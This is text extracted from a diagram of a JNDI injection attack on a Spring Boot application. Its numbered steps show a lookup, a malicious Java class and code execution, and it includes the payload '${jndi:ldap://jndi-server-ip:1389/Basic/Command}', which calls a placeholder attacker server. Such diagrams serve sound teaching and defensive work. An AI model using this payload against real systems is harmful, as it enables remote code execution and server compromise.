 Execute java code 4
Malicious java.class 3
Spring Boot
JNDI Exploit
2 Lookup /Basic/Command
${jndi:ldap://jndi-server-ip:1389/Basic/Command}
1